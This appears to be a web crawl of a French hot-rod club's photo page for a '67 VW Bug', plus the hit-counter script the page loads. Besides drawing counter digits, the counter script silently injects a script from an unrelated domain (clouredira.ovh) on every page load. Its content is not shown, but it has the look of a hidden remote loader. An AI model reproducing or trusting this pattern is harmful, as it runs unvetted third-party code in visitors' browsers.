

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kosthor.com/en/photo-album/kos-thor-cars/his-car/12705671-462991933904634-1249376077816079199-n.html
body_size: 36909
content:
    <!DOCTYPE html>
<html lang="en">
    <head>
        <title>67 VW Bug</title>
        <meta name="theme-color" content="#0D1323">
        <meta name="msapplication-navbutton-color" content="#0D1323">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / district -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link rel="image_src" href="http://www.kosthor.com/medias/album/12705671-462991933904634-1249376077816079199-n.jpg" />
  <meta property="og:image" content="http://www.kosthor.com/medias/album/12705671-462991933904634-1249376077816079199-n.jpg" />
  <link rel="canonical" href="http://www.kosthor.com/en/photo-album/kos-thor-cars/his-car/12705671-462991933904634-1249376077816079199-n.html">
<meta name="generator" content="e-monsite (e-monsite.com)">

<link rel="icon" href="http://www.kosthor.com/medias/site/favicon/favicon_kosthor.png">

<link rel="apple-touch-icon" sizes="114x114" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_114_114" />
<link rel="apple-touch-icon" sizes="72x72" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_72_72" />
<link rel="apple-touch-icon" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_57_57" />
<link rel="apple-touch-icon-precomposed" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_57_57" />



<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/35/14057/3/2&ID=736151"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
<link href="https://fonts.googleapis.com/css?family=Black+Ops+One|Open+Sans" rel="stylesheet">



                
                                    
                
                
                                                                                                                                                                                                            
            <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.kosthor.com/themes/combined.css?v=6_1665404070_701" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2090"></script>

        <script src="http://www.kosthor.com/en/themes/content.js?v=6_1665404070_701&lang=en"></script>

            <script src="//www.kosthor.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2090"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.kosthor.com',
                privacy_policy_link: '/en/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Managing\u0020cookies',
                modal_description: 'deposits\u0020cookies\u0020to\u0020improve\u0020your\u0020browsing\u0020experience,\nmeasure\u0020the\u0020website\u0020audience,\u0020display\u0020personalized\u0020advertisements,\ncarry\u0020out\u0020targeted\u0020campaigns\u0020and\u0020personalize\u0020the\u0020site\u0020interface.',
                privacy_policy_label: 'Consult\u0020the\u0020privacy\u0020policy',
                check_all_label: 'Check\u0020all',
                refuse_button: 'Refuse',
                settings_button: 'Settings',
                accept_button: 'Accept',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "KOS'THOR Motors",
        "url" : "http://www.kosthor.com/en/"
    }
</script>
            </head>
    <body id="photo-album_run_kos-thor-cars_his-car_12705671-462991933904634-1249376077816079199-n" class="default">
        
                        <!-- HEADER -->
        <header id="header" class="navbar container" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="false">
                                                                                                                        <!-- menu -->
                <a class="brand hidden-desktop" href="http://www.kosthor.com/en/" data-position="menu">
                                        <img src="http://www.kosthor.com/medias/site/logos/logo_kosthor_small-1.png" alt="KOS'THOR Motors" class="brand-logo">
                                                        </a>
                
                                <nav id="menu" class="collapse contains-brand">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.kosthor.com/en/">
                                        KOS'THOR Mind
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/pages/page.html">
                                        Brothers
                </a>
                            </li>
                    <li class="subnav">
                <a href="http://www.kosthor.com/en/photo-album/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        Photo album
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    Yo
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes/">Its Cars</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes-1/">Its Bikes</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-d-alex/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    Alex
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-d-alex/ses-becanes-1/">Its Cars</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-d-alex/ses-becanes/">Its Bikes</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    KOS'THOR Cars
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/kgb-kos-thor-groundin-bus/">KGB (KOS'THOR Groundin' Bus)</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/gyzmo/">Gyzmo</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/his-car/">PsychoBroz</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/la-puta-madre/">Roxanne</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/le-fussoir/">Le Fussoir</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/nestor/">Nestor</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/crazy-pumpkins/">Crazy Pumpkins</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/bel-air-57/">Bel Air 57</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevrolet-camaro-pro-street/">Chevrolet camaro Pro street</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/porsche-930-turbo/">Porsche 930 Turbo</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevy-corvette-1977/">Chevy Corvette 1977</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-67/">mustang 67</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-68/">Mustang 68</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-replica-68/">Mustang replica 68</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-65/">Mustang 65</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevy-el-camino-70/">Chevy El Camino 70</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevy-c10-custom-70/">Chevy C10 Custom 70</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/pontiac-trans-am-76/">Pontiac Trans Am 76</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/vw-combi-split-64/">VW Combi split 64</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/vw-cox-1303/">VW Cox 1303</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/el-camino-71/">El Camino 71</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/c10-454ci/">C10 454ci</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    KOS'THOR Bikes
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/hd-bobber-1340-springer-732/">732</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/kostosaki/">KOSTOSAKI</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/bobber/">La Chispa</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/86-heritage/">86 Heritage</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/rev-tech-110-ci-kos-thor/">Rev Tech 110 Ci KOS'THOR</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/her-bike/">Blullaby</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/2-o/">2.O.P.</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/mammut/">Mammut</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/cry-baby/">Cry Baby</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/sister/">Sister</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/softail-heritage-classic/">Softail Heritage Classic</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/">DC-311D</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/58-08/">58-08</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="http://www.kosthor.com/en/videos/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        Videos
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/nestor-by-kos-thor-motors-jt-france-3.html">
                                    Nestor by KOS'THOR Motors JT France 3
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/sierra-de-fuego.html">
                                    SIERRA DE FUEGO
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/kos-thor-motors.html">
                                    Kos'Thor Motors
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/kos-thor.html">
                                    DC-311D & 2.O.P.
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/camaro-pro-street-monster-burn.html">
                                    Camaro Pro Street Monster Burn
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/cry-baby-bobber-883.html">
                                    Cry baby bobber 883
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/rat-rod-ford-30-kos-thor-motors-from-france.html">
                                    Rat Rod Ford 30 KOS'THOR Motors from FRANCE
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/nestor-under-the-shower.html">
                                    Nestor under the shower
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/coccinelle-rat-s-la-classique-les-essais-custom-de-v6.html">
                                    Coccinelle Rat's, la classique - Les essais custom de V6
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/video-presentation/la-passion-du-combi-vw.html">
                                    La passion du Combi VW
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/loreka-kos-thor-motos-kustom.html">
                                    Loreka Kos'thor Motors Kustom
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/il-a-une-coccinelle-dans-la-tete.html">
                                    Il a une coccinelle dans la tête
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/la-femme-a-la-moto.html">
                                    La femme à la moto
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="http://www.kosthor.com/en/pages/the-shop/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        The Shop
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/liberty-pack.html">
                                    Liberty Packs
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/sticker-1.html">
                                    Hoodie
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/the-t-shirts.html">
                                    T-shirts
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/the-t-shirts-1.html">
                                    Caps
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/patches.html">
                                    Patch
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/sticker.html">
                                    Sticker
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/keychain.html">
                                    Keychain
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/diary/">
                                        Events
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/guestbook/">
                                        Guestbook
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/contact/">
                                        Contact
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                                    <ul class="social-links-list visible-desktop">
        <li>
        <a href="https://fr-fr.facebook.com/RatRodFrance/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                
                                <div class="dropdown navbar-langs">
                    <button class="btn btn-link header-btn" data-toggle="dropdown" type="button">
                        en
                    </button>
                    <ul class="dropdown-menu">
                        <li>Languages</li>
                                                <li class="active">
                                                        <a href="//www.kosthor.com/en/i18n/item/album/56e96a60b5b251ff6b021c99">en</a>
                                                    </li>
                                                <li>
                                                        <a href="//www.kosthor.com/fr/i18n/item/album/56e96a60b5b251ff6b021c99">fr</a>
                                                    </li>
                                            </ul>
                </div>
                
                            </div>
                        
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                    
                    
                    
                                        
                                        
                                        <div class="view view-album" id="view-item" data-category="his-car" data-id-album="56e96a60b5b251ff6b021c99">
    <h1 class="view-title">67 VW Bug</h1>
    <div id="site-module" class="site-module" data-itemid="52ecbc3399b7d56f361ceae9" data-siteid="52ecb8e9a0bed56f361ca305"></div>

    

    <p class="text-center">
        <img src="http://www.kosthor.com/medias/album/12705671-462991933904634-1249376077816079199-n.jpg" alt="67 VW Bug">
    </p>

    <ul class="category-navigation">
        <li>
                            &nbsp;
                    </li>

        <li>
            <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/his-car/" class="btn btn-small btn-default">Back to category</a>
        </li>

        <li>
                            <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/his-car/11707621-404318169772011-6640258104063903735-n.html" class="btn btn-default">
                    <img src="http://www.kosthor.com/medias/album/11707621-404318169772011-6640258104063903735-n.jpg?fx=c_80_80" width="80" alt="">
                    <i class="fa fa-angle-right fa-lg"></i>
                </a>
                    </li>
    </ul>

    

</div>

                </section>
                <!-- //MAIN -->

                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023ab3e2eda9e8ef06d374e" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1" data-rowid="5e85fc06f1dbe92b5ac75890">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                                                                                
                                        				<div data-role="cell" class="column empty-column" style="width:100%">
            					<div id="cell-5e85fc06f1e5cca58d621a12" class="column-content">            							&nbsp;
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                            <ul id="brandcopyright" class="list-inline" style="display:block!important;visibility:visible!important;">
        <li><a href="https://www.emyspot.com" target="_blank" title="Make a free website">Make a free website</a> with emyspot</li>
        
                <li><a href="http://www.e-monsite.com/contact/signalement-de-contenu-illicite.html?url=www.kosthor.com&amp;page=http://www.kosthor.com/en/photo-album/kos-thor-cars/his-car/12705671-462991933904634-1249376077816079199-n.html" target="_blank" rel="nofollow">Signaler un contenu illicite sur ce site</a></li>
            </ul>
                                    </div>

                                                                                                    
                    <ul class="social-links-list hidden-desktop">
        <li>
        <a href="https://fr-fr.facebook.com/RatRodFrance/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
                <div id="overlay" class="hide"></div>
        
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.kosthor.com/en/themes/custom.js?v=6_1665404070_701"></script>
        
            

 
    
						
			             		 	 





            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/35/14057/3/2&ID=736151
body_size: 849
content:
document.write('<a href="http://www.abcompteur.com/?736151" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/35/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/35/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/35/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/35/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/35/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/35/0.gif" border="0" alt="0">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

